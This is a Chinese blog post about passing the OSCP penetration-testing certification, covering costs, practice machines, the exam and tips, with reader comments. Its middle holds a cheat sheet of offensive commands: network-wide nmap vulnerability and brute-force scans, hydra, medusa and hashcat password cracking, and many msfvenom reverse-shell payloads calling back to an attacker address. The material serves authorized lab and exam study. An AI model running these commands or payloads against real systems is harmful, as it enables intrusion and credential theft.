手机观看:
简介
当你看完这篇文章,及其这篇文章中的所有相关链接,你们就可以跟我一样一个月时间一次就通过了,并且当然前提我一直是渗透测试的从业者。
个人理解:
这是一个国际性的安全从业人员的专业技能认证证书,由kali官方组织颁布。
kali是全球一年一度的拉斯维加斯黑帽子大会上发布过的公认的最权威最适合作为攻击渗透平台的黑客linux系统发行版本。
而此证书就是他们的官方论坛组织发布的,官网戳这里https://www.offensive-security.com/
在新加坡与美国及日本等国,拥有证书后直接会被通知面试,进行第二轮面试,有些大集团的安全部门会特意指定招聘拥有这张证书的持有者来筛选简历。

证书一些官方情况大致介绍下吧:
官方简介:https://www.offensive-security.com/information-security-certifications/oscp-offensive-security-certified-professional/
官网推荐的很多的外国人的个人经历与体验文章:https://www.offensive-security.com/testimonials-and-reviews/
官方英文考试指南:https://www.lshack.cn/wp-content/uploads/2019/02/lshack.cn_2019-02-12_09-29-54.pdf
中文考试指南:https://www.lshack.cn/wp-content/uploads/2019/02/lshack.cn_2019-02-12_09-30-31.pdf
整个流程为:
- 注册考试
- 课程学习(注册之后会发到你注册邮箱附件是配套的视频和pdf教材)
这个是课程大纲https://www.offensive-security.com/documentation/penetration-testing-with-kali.pdf - 实验室lab练习学习
- 实操考试
其中第一次注册考试付费为800$,包含了视频课程+pdf课程+考试认证费用(官方的监考人员成本吧?证书制作费吧?证书寄送国际快递费吧?)+lab实验环境的使用+考试环境使用费。
那么在这个过程中,你一旦付费实验之后会有邮件附有链接给到你,你可以随时预约考试,当你自己觉得没有练习充分的话也可以续费lab实验环境继续练习。
实验环境是一个比较真实的目标网络拓扑
下面是官方的价格表:
| Course Packages | Pricing (USD) |
| Penetration Testing with Kali + 30 days Lab access + OSCP Exam Certification Fee | USD 800.00 |
| Penetration Testing with Kali + 60 days Lab access + OSCP Exam Certification Fee | USD 1000.00 |
| Penetration Testing with Kali + 90 days Lab access + OSCP Exam Certification Fee | USD 1,150.00 |
| OSCP Certification Exam Retake Fee | USD 150.00 |
前期:
考试之前准备了很多素材,这边大家可以移步另一篇文章,可能比较乱,因为是我没有注册报名之前尽力自己搜索到到所有一切我认为对我的考试会有帮助的资料。
这里:https://www.lshack.cn/656/
这边简单总结一下一些王牌的备战练习靶机
htb practise machines
- Bastard 10.10.10.9
- Cronos 10.10.10.13
- Grandpa10.10.10.14
- October 10.10.10.16
- Calamity 10.10.10.27
- Solidstate 10.10.10.51
- Enterprise 10.10.10.61
- Sense 10.10.10.60
- Bart (Again, same issue but really get used to windows) 10.10.10.81
- Frolic10.10.10.111
Vulnhub machines and Website
- Kioptrix: Level 1 (#1)
- Kioptrix: Level 1.1 (#2)
- Kioptrix: Level 1.2 (#3)
- Kioptrix: Level 1.3 (#4)
- FristiLeaks: 1.3
- Stapler: 1
- PwnLab: init
- Kioptrix: 2014
- Brainpan: 1
- Mr-Robot: 1
- HackLAB: Vulnix
- VulnOS: 2
- SickOs: 1.2
- /dev/random: scream
- pWnOS: 2.0
- SkyTower: 1
- IMF
中期
报名之后呢就开始了没日没夜的练习,但是由于实在是工作太忙,买了一个月的lab,一个月只完成了7-8个靶机。快到一个月的时候我就预约报名了考试,用掉了报名中的那次包含的考试机会。
考试过程很刺激也很煎熬,因为欠缺经验,在很多需要细心观察与枚举信息的过程中做的非常不好,导致第一次考试失败。
那么我继续购买了一个月的lab,这个月我还将上面我给大家列举的练习靶机练习了一些,掌握了靶机的一些基本套路与思路。
这边说一下,本人实战派,12年网络安全经验,本该很有信心一次考过,但是发现考试毕竟是考试,与实战是有很大差别的,所以告诫大家实战派,我这边提供的资料与材料还是需要看一下练一下的,懒得看懒得练的人们,跳转到文末,直接告诉你诀窍。
一些实用命令
Port knock:
for x in 7000 8000 9000; do nmap -Pn --host_timeout 201 --max-retries 0 -p $x 10.10.10.10; done
普通nmap:
nmap -sS -Pn --open x.x.x.x
nmap -sC -sS -A -O x.x.x.x
nmap自己的王牌命令:
nmap -sS --osscan-guess -A -vv --script=vuln x.x.x.x
nmap -sF -A --version-all -sC --osscan-guess -F -n -sV
利用nmap一句话进行目标C段常规漏洞扫描:
nmap -sT -Pn -v --script dns-zone-transfer.nse,ftp-anon.nse,ftp-proftpd-backdoor.nse,ftp-vsftpd-backdoor.nse,ftp-vuln-cve2010-4221.nse,http-backup-finder.nse,http-cisco-anyconnect.nse,http-iis-short-name-brute.nse,http-put.nse,http-php-version.nse,http-shellshock.nse,http-robots.txt.nse,http-svn-enum.nse,http-webdav-scan.nse,iax2-version.nse,memcached-info.nse,mongodb-info.nse,msrpc-enum.nse,ms-sql-info.nse,mysql-info.nse,nrpe-enum.nse,pptp-version.nse,redis-info.nse,rpcinfo.nse,samba-vuln-cve-2012-1182.nse,smb-vuln-ms08-067.nse,smb-vuln-ms17-010.nse,snmp-info.nse,sshv1.nse,xmpp-info.nse,tftp-enum.nse,teamspeak2-version.nse x.x.x.0/24
利用nmap一句话进行目标C段弱口令爆破:
nmap -sT -v -Pn --script ftp-brute.nse,imap-brute.nse,smtp-brute.nse,pop3-brute.nse,mongodb-brute.nse,redis-brute.nse,ms-sql-brute.nse,rlogin-brute.nse,rsync-brute.nse,mysql-brute.nse,pgsql-brute.nse,oracle-sid-brute.nse,oracle-brute.nse,rtsp-url-brute.nse,snmp-brute.nse,svn-brute.nse,telnet-brute.nse,vnc-brute.nse,xmpp-brute.nse x.x.x.0/24
nmap扫smb:
nmap -p 445 -vv --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse x.x.x.x
smb可利用的用户名和共享扫描:
nmap -p 445 -vv --script=smb-enum-shares.nse,smb-enum-users.nse x.x.x.x
nmap扫ldap匿名认证:
nmap -p389 --script ldap-search
gobuster综合扫描:
gobuster -s 200,204,301,302,307,403 -u http://x.x.x.x -w /usr/share/wordlists/xxxx.txt -t 80 -a 'Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0'
gobuster通常扫描:
gobuster -u http://x.x.x.x -w /usr/share/wordlists/xxxx.txt -t 50 -x php,txt,zip,tar
rpcclient空连接:
rpcclient -U "" x.x.x.x
smb连接:
smbclient //MOUNT/share
rdesktop:
rdesktop -u username -p password -g 85% -r disk:share=/root/ x.x.x.x
python ftp-server:
pip install pyftpdlib
python -m pyftpdlib -p 21 -wlinux结果答案截图:
hostname && whoami && cat proof.txt && /sbin/ifconfig
windows结果答案截图:
hostname && whoami.exe && type proof.txt && ipconfig /all
sshuttle:github
sshuttle -vvr user@10.10.10.10 10.1.1.0/24
本地端口转发:
ssh <gateway> -L <local port to listen>:<remote host>:<remote port>
远程端口转发:
ssh <gateway> -R <remote port to bind>:<local host>:<local port>
动态端口转发:
ssh -D <local proxy port> -p <remote port> <target>
plink端口转发:
plink -l root -pw pass -R 3389:<localhost>:3389 <remote host>
John爆破相关:
unshadow passwd shadow > unshadow.db
john unshadow.db
Hashcat SHA512 $6$shadow file
hashcat -m 1800 -a 0 hash.txt rockyou.txt --username
Hashcat MD5 $1$shadow fil
hashcat -m 500 -a 0 hash.txt rockyou.txt --username
Hashcat MD5 Apache webdav file
hashcat -m 1600 -a 0 hash.txt rockyou.txt
Hashcat SHA1
hashcat -m 100 -a 0 hash.txt rockyou.txt --force
Hashcat WordPress
hashcat -m 400 -a 0 --remove hash.txt rockyou.txtRDP爆破:
ncrack -vv --user offsec -P passwords rdp://x.x.x.x
SSH爆破:
hydra -l user -P pass.txt -t x.x.x.x ssh -s 22
FTP爆破:
medusa -h x.x.x.x -u user -P passwords.txt -M ftp
MSF生成PAYLOAD:
PHP reverse shell
msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f raw -o shell.php`Java WAR reverse shell
msfvenom -p java/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f war -o shell.warLinux bind shell
msfvenom -p linux/x86/shell_bind_tcp LPORT=4443 -f c -b "\x00\x0a\x0d\x20" -e x86/shikata_ga_naiLinux FreeBSD reverse shell
msfvenom -p bsd/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f elf -o shell.elfLinux C reverse shell
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -f cWindows non staged reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -f exe -o non_staged.exeWindows Staged (Meterpreter) reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -f exe -o meterpreter.exeWindows Python reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 EXITFUNC=thread -f python -o shell.pyWindows ASP reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f asp -e x86/shikata_ga_nai -o shell.aspWindows ASPX reverse shell
msfvenom -f aspx -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -o shell.aspxWindows JavaScript reverse shell with nops
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f js_le -e generic/none -n 18Windows Powershell reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -e x86/shikata_ga_nai -i 9 -f psh -o shell.ps1Windows reverse shell excluding bad characters
msfvenom -p windows/shell_reverse_tcp -a x86 LHOST=10.10.10.10 LPORT=4443 EXITFUNC=thread -f c -b "\x00\x04" -e x86/shikata_ga_naiWindows x64 bit reverse shell
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f exe -o shell.exeWindows reverse shell embedded into plink
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4443 -f exe -e x86/shikata_ga_nai -i 9 -x /usr/share/windows-binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe
BOF(Buffer Overflow)的一些命令:
payload = "\x41" + + "\x90" 16 + + "\x43" *
Pattern create
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -lPattern offset
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l -q xxxxxxxnasm
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp eaxBad characters
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
考试
注意注意!msf在整个考试过程中只允许使用一次,任何你的回弹shell请使用nc
考试为足足的48小时,两个整天。其实是23小时45分钟,15分钟是调试设备与身份认证。
考官们会要求开通你的摄像头权限,让你将摄像头绕着你考试环境环顾一周。展示出带有可以证明你姓名的政府证件,护照驾照都可以。
当然,作为这个职业的一员,这48小时我是肯定不会睡觉的,足足利用了48小时,整个考试题目我前后做了三遍,因为:一遍完成,一遍检查,一遍写报告。
这次的实验室我没有练习满一个月就直接预约了考试,考试过程异常顺利,有一些地方仍然犯了之前一次的错误,不细心!导致卡住了很久,然后进行了突破,最终靶机user普通权限的hash拿到后也都进行了提权,所有的靶机都获得了满分!
但是报告过程中我有2个疏忽的地方,首先是四台靶机都有部分内容是漏洞的可利用详情与修复方法,我第一台靶机写完后复制到后面给三台靶机的报告使用,结果第四台靶机的这两部分我没有修改,仍然是写着第一台靶机的内容,这让我很慌张……还有一个问题是我最后一台靶机的普通权限用户获得到的答案hash我在考试面板中正确提交了,提权之后的hash我也正确提交了,但是报告我一路顺利地写到了直接获得了提权之后的用户hash,遗漏了普通用户的权限获得hash的过程,我觉得这不是我的技术问题,所以内心祈祷考官酌情扣分。但是总体我心里还是很有底的,因为我靶机做到了100分,报告这两个疏忽的地方我不相信会扣我35分导致我不通过考试。ps:整个考试报告,四台靶机和一个bof溢出题目我的报告写了总共103页,这是非常详细了,所以我对报告非常有信心。
我是星期四考试结束,理论上官方需要5个工作日才公布成绩,以至于我周六周日的两天休息我没有打开邮箱去查看,但是我星期一查看的时候发现周日其实已经收到了邮件通知,告诉我考试通过并获得了认证!

名字其实也没有遮盖完全,有兴趣的朋友自己写python脚本抹去马赛克发现我的真名吧,哈哈。
报告
官方提供了标准的报告模版
下载下来之后照着内容进行填写你的内容与过程就行了
王牌技巧
到了最关键的时刻了
上面所说的,实战经验很久的工程师们你们的实战经验在第一步:信息搜集的过程中不需要特别的突出。
nmap全端口扫描+dirb或者gobuster使用(directory-list-2.3-medium.txt)字典。
这些做完之后如果还分析不出下一步的思路,那么对不起了,你不是智商不适合干这个就是一个特别粗心的人了。
我想说一些比较打官方脸的思路。
因为这个毕竟是考试,不太会有特别复杂的业务场景,所以靶机是一台一台之间互相独立的,那么你自己想象一下你搭建靶机的时候会怎么办呢?当然也是去搜索已知漏洞组合起来进行搭建,唯一能做的就是如何将入口进行隐藏,如何将环境进行变动而为了考验考试的人对于利用脚本的改造能力和对漏洞的理解能力。所以如果设置漏洞在特别的服务上,你通过nmap扫描版本信息就一定能够获知得很全面并且可以分析出很明确的思路。但是这就未免太简单了点,那么就设置一些web程序入口或者一些兔子洞,这可以通过nmap和dirscan的程序加载大字典进行枚举扫描可以得到很多信息来进行下一步。这个思路告诉我们,利用nmap与目录枚举之后获得到的信息量一定可以为我们之后的行动提供强大的保障,或许说这一次我考满分有一定的运气成分,但是如果按照我这个思路来做题的话,70分通过考试是没有问题的。所以也希望oscp的考试题目在将来设置一些更加真实的考试场景与线索,不然我个人觉得太好应付了,因为我第二次考试与第一次考试唯一的差别就是深刻理解了做题做靶机的思路与实战思路的区别。其实前后考试在技术上并没有提升。
本文用语有些奇怪是因为我觉得这样子有很多外国朋友会很方便地使用谷歌翻译插件将中文翻译成英文不会有太大的误差产生。也因为之前我博客另一篇关于备考指南的文章我发现流量来源大量有facebook与推特的点击跳转,所以这份国际认证的心得资料我需要用这样的语句来表达。
通过认证之后邮件里会附加一个:
The easiest way to show off and allow others to verify your certification with us is to claim your certification badge with Acclaim Digital Badges. Please use this link to claim your badge and share it in social media, email and more! Claim your badge [3]. Once you reach the webpage, just choose Update Certification Details and follow the instructions to claim your badge. You will receive a separate email from Acclaim
这边你将获得一个线上的荣誉勋章,并且勋章社区可以将认证勋章以多种方式同步

分享链接效果就是下面这样,你可以随处调用
about页面中的勋章
关于未来
我将征战OSWE
我将征战OSCE
我将征战OSEE
……等一系列我所即将知道的国际安全认证(非笔试,排斥一切笔试认证考试)
关于交流
国内朋友交流我们有一个最大的oscp的wechat聊天组群,有心的小伙伴可以给我发邮件我拉你进群,群里都是乐于帮助的小伙伴,但是我们杜绝直接剧透交流lab题目,拒绝交流考试题目,只为了共同学习共同进步。root#lshack.cn
声明:本文为原创文章,版权归lsh4ck's Blog所有,欢迎分享本文,转载请保留出处!





名字很好猜,邮件开头就有。恭喜恭喜,想问两个问题,一个是报告英文的么?另一个是不是有持续性的证书维护费啊?
@nick报告全英文;不需要维护费。至少目前不要
准备考试,能拉我进群吗?求交流
@11111111111wx号发我邮箱
额,老板,你的名字就在邮件的开头哇- -。
@fr33man对的。。彩蛋吧算
可以关注下我的 github:
https://github.com/Jewel591/OSCP-Pentest-Methodologies,持续更新 OSCP 学习、备考资源
@sssok
报告写中文的还是英文的
@rocky英文
私密内容
想报名考试,英语一窍不通,有什么好建议吗?想进群
@back没啥好建议。。。死磕。。看教程
大四学生一枚,最近想备考,可以进群交流下嘛
@alan+v
lsh4ck,然后拉群